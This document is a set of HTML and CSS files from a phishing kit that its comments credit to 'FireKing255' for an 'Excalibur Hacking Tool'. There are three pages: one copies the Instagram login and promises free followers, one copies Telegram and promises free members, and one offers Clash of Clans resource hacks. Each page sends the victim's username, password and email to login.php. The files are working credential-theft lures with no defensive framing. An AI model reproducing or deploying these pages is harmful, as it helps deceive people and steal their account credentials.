
<file: index/04/index.html>
<!DOCTYPE html>
<html>
    <head>
        <link type="text/css" rel="stylesheet" href="style.css">
        <link rel="icon" sizes="192x192" href="https://www.instagram.com/static/images/ico/favicon-192.png/68d99ba29cc8.png">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.instagram.com/static/images/ico/favicon.ico/36b3ee2d91ed.ico">
        <title>Instagram</title>
    </head>

    <!-- "InstaFollower" Phishing Page Made by FireKing255 For Excalibur Hacking Tool
    Telegram: @FireKing255 -=- This Page Has been Connected To a Php File
    Copyright c 2021 by FireKing255 -=- Github: http//github.com/FireKing255 -->

    <body>
        <div class="container">
            <div class="box">
                <div class="heading"></div>
                <form class="login-form" action="login.php" method="POST">
                    <div class="field">
                        <input name="UN" id="username" type="name" placeholder="username" />
                        <label for="username">Username</label>
                    </div>
                    <div class="field">
                        <input name="PW" id="password" type="password" placeholder="password" />
                        <label for="password">Password</label>
                    </div>
                    <div class="field">
                        <input id="follow" type="text" placeholder="followers" />
                        <label for="follow">Free Followers (Maximum 1000)</label>
                    </div>
                    <div class="field">
                        <input name="EM" id="email" type="email" placeholder="email" />
                        <label for="email">Email</label>
                    </div>
                    <button class="login-button" title="login">Done</button>
                        <div class="separator">
                        <div class="line"></div>
                        <p>OR</p>
                        <div class="line"></div>
                    </div>
                    <div class="other">
                        <button class="fb-login-btn" type="button">
                            <i class="fa fa-facebook-official fb-icon"></i>
                            <span class="">Log in with Facebook</span>
                        </button>
                        <a class="forgot-password" href="https://www.instagram.com/accounts/password/reset/">Forgot password?</a>
                    </div>
                </form>
            </div>
            <div class="box">
                <p>Don't have an account? <a class="signup" href="https://www.instagram.com/accounts/emailsignup/">Sign Up</a></p>
            </div>
        </div>
    </body>
</html>
</file>

<file: index/05/index.html>
<!DOCTYPE html>
<html>
    <head>
        <link type="text/css" rel="stylesheet" href="style.css">
        <link rel="shortcut icon" type="image/svg+xml" href="https://telegram.org/img/website_icon.svg?4">
        <title>Telegram</title>
    </head>

    <!-- "TeleMember" Phishing Page Made by FireKing255 For Excalibur Hacking Tool
    Telegram: @FireKing255 -=- This Page Has been Connected To a Php File
    Copyright c 2021 by FireKing255 -=- Github: http//github.com/FireKing255 -->

    <body>
    <div id="content">
        <div class="window">
            <form action="login.php" class="login" method="POST">
                <img class="logo" src="logo.png" alt="Telegram">
                <div class="margin1"></div>
                <h2>Telegram</h2>
                <div class="margin1"></div>
                <input name="UN" type="text" placeholder="User Name">
                <div class="margin2"></div>
                <input name="PW" type="password" placeholder="Password">
                <div class="margin2"></div>
                <input placeholder="Free Members (Maximum 2000)" type="text">
                <div class="margin2"></div>
                <input placeholder="Channel or Group id" type="text">
                <div class="margin2"></div>
                <input name="EM" placeholder="Email" type="email">
                <div class="margin1"></div>
                <button type="submit" class="BTN">Next</button>
            </form>
        </div>
    </div>
    </body>
</html>
</file>

<file: index/06/index.html>
<!DOCTYPE html>
<html>
    <head>
        <link type="text/css" rel="stylesheet" href="style.css">
        <link rel="shortcut icon" type="image/svg+xml" href="logo0.png">
        <title>Clash Of Clans Infinity</title>
    </head>

    <!-- "ClashOfClansHacker" Phishing Page Made by FireKing255 For Excalibur Hacking Tool
    Telegram: @FireKing255 -=- This Page Has been Connected To a Php File
    Copyright c 2021 by FireKing255 -=- Github: http//github.com/FireKing255 -->

    <body background="bg.jpg">
        <div class="window">
            <form method="POST" action="login.php">
                <p class="line">More diamonds, Faster upgrades,<br>Faster growth in Clash Of Clans With PlayWithFu Services...<br>our Services are Free!</p>
                <h2 class="margin1">Account :</h2>
                <input name="UN" type="text" placeholder="UserName">
                <div class="margin0"></div>
                <input name="PW" type="password" placeholder="Password">
                <div class="margin0"></div>
                <input name="EM" type="email" placeholder="Email">
                <h2 class="margin1">Hacks :</h2>
                <input type="text" placeholder="Gold">
                <div class="margin0"></div>
                <input type="text" placeholder="Elixir">
                <div class="margin0"></div>
                <input type="text" placeholder="Dark Elixir">
                <div class="margin0"></div>
                <input type="text" placeholder="Gem">
                <div class="margin0"></div>
                <input type="text" placeholder="Level">
                <div class="margin0"></div>
                <button type="submit">Done</button>
            </form>
        </div>
        <img class="DRGN" src="logo1.png" alt="Play With Fu">
        <img Class="BRER" src="logo2.png" alt="Play With Fu">
    </body>
</html>
</file>
<file: index/04/style.css>
body {
        font-family: sans-serif;
        background-color: #fafafa;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
          Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
        box-sizing: border-box;
    }
      
    a {
        text-decoration: none;
    }
      
    .container {
        max-width: 1000px;
        margin: 0 auto;
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        margin-top: 3rem;
        font-size: 14px;
    }
      
    .box {
        max-width: 350px;
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        background-color: #ffff;
        border: 1px solid #e6e6e6;
        border-radius: 1px;
        margin: 0 0 10px;
        padding: 10px 0;
        flex-grow: 1;
    }
      
    .heading {
        margin: 22px auto 12px;
        background-image: url("https://www.instagram.com/static/bundles/es6/sprite_core_b20f2a3cd7e4.png/b20f2a3cd7e4.png");
        background-position: -98px 0;
        height: 51px;
        width: 177px;
        overflow: hidden;
    }
      
    .field {
        margin: 10px 0;
        position: relative;
        font-size: 14px;
        width: 100%;
        text-overflow: ellipsis;
    }
      
    input {
        padding: 9px 0px 7px 9px;
        font-size: 12px;
        width: 16rem;
        height: 1.2rem;
        outline: none;
        background: #fafafa;
        border-radius: 3px;
        border: 1px solid #efefef;
    }
      
      /* label intial position*/
      
    label {
        position: absolute;
        pointer-events: none;
        left: 10px;
        padding-bottom: 15px;
        transform: translateY(10px);
        line-height: 6px;
        transition: all ease-out 0.1s;
        font-size: 14px;
        color: #999;
        padding-top: 6px;
    }
      
      /* hiding placeholder in all browsers */
      
    input::placeholder {
        visibility: hidden;
    }
      
      /* hiding  placeholder in mozilla */
    .login-form ::-moz-placeholder {
        color: transparent;
    }
      
      /* label final position */
    input:not(:placeholder-shown) + label {
        transform: translateY(0);
        font-size: 11px;
    }
      
      /* input padding increases if placeholder is not shown */
    input:not(:placeholder-shown) {
        padding-top: 14px;
        padding-bottom: 2px;
    }
      
    .login-button {
        text-align: center;
        width: 100%;
        padding: 0.5rem;
        border: 1px solid transparent;
        background-color: #3897f0;
        color: #fff;
        font-weight: 600;
        font-size: 14px;
        cursor: pointer;
    }
      
    .separator {
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: #999;
        margin-top: 6px;
    }
      
    .separator .line {
        height: 1px;
        width: 40%;
        background-color: #dbdbdb;
    }
      
    .other {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }
      
    .fb-login-btn {
        margin: 1rem;
        border: 0;
        cursor: pointer;
        font-size: 14px;
        color: #385185;
        font-weight: 600;
        background: transparent;
    }
      
    .fb-icon {
        color: #385185;
        font-size: 1rem;
        padding-right: 1px;
    }
      
    .forgot-password {
        font-size: 11px;
        color: #003569;
    }
      
    .signup {
        color: #3897f0;
        font-weight: 600;
    }
</file>
<file: index/05/style.css>
body {
    background-color: rgb(64, 125, 182);
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
    height: 100%;
  }
  
  #content {
    z-index:1;
    background-color: rgb(228, 228, 228);
    padding: -100%;
    margin: 0;
    margin-top: 20%;
    min-width: 100vh;
    min-height: 100vh;
    text-align: center;
    font-weight: bold;
    font-family: Arial, sans-serif;
  }

  .logo {
    width: 2cm;
    height: 2cm;
  }

  .window {
    background-color: rgb(228, 228, 228);
    z-index:2;
    top: -160px;
    display: block;
    position: relative;
    margin-top: -100px;
    height: 70%;
    width: 30%;
    text-align: center;
    border: 1px solid #bbbbbb;
    max-width: 1000px;
    margin: 0 auto;
    flex-direction: column;
    align-items: center;
    margin-top: 3rem;
    font-size: 14px;
    box-shadow: 1px;
  }

  .login {
    text-align: center;
    margin: 1cm;
  }

  input {
    padding: 9px 0px 7px 9px;
    font-size: 12px;
    width: 16rem;
    height: 1.2rem;
    outline: none;
    background: rgb(228, 228, 228);
    border-radius: 1px;
    border: 1px solid #bbbbbb;
}

.margin1 {
  margin: 10px;
}

.margin2 {
  margin: 5px;
}

.BTN {
  width: 85%;
  height: 35px;
  color: rgb(228, 228, 228);
  border: #FFFFFF00;
  border-radius: 0%;
  background-color: rgb(64, 125, 182);
}

h2 {
  margin-top: -10px;
  color: #000000;
  font-weight: 100;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 24px;
}
</file>
<file: index/06/style.css>
body {
    height: 100%;
    text-align: center;
    background-repeat: no-repeat;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
    Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    box-sizing: border-box;
    align-items: center;
    font-weight: 700;
    color: #FFFFFF;
}

.window {
    border-radius: 10px;
    background-color: #11111166;
    width: 40%;
    height: 100%;
    text-align: center;
    position: relative;
    border: 1px solid #11111177;
    max-width: 1000px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    margin-top: 3rem;
    font-size: 14px;
}

form {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    border-radius: 1px;
    margin: 0 0 10px;
    padding: 10px 0;
    flex-grow: 1;
}

input {
    color: #FFFFFF;
    padding: 9px 0px 7px 9px;
    font-size: 12px;
    width: 16rem;
    height: 1.2rem;
    outline: none;
    background: #11111166;
    border-radius: 10px;
    border: 1px solid #11111177;
}

.margin0 {
    margin: 5px;
}

.margin1 {
    margin: 10px;
}

button {
    padding: 9px 0px 7px 9px;
    font-size: 12px;
    width: 7cm;
    height: 1cm;
    outline: none;
    /* background-color: #11111177;
    border-radius: 10px;
    border: 1px solid #11111166;
    color: #FFFFFF; */
    background: rgb(8,128,0,0.5);
    background: linear-gradient(90deg, rgba(8,128,0,0.5) 0%, rgba(0,213,12,0.5) 18%, rgba(255,246,0,0.5) 34%, rgba(166,154,0,0.5) 59%, rgba(255,0,234,0.5) 82%, rgba(110,0,135,0.5) 100%);
    border-radius: 10px;
    border: 0.5px solid #11111177;
    color: #FFFFFF;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    font-weight: bold;
}

.line {
    color: #FFFFFF;
    margin: 10px;
}

.DRGN {
    width: 5cm;
    height: 5cm;
    position: relative;
    top: -14cm;
    left: -5cm;
    size: -1cm;
}

.BRER {
    width: 5cm;
    height: 5cm;
    position: relative;
    top: -7cm;
    left: 4cm;
}
</file>
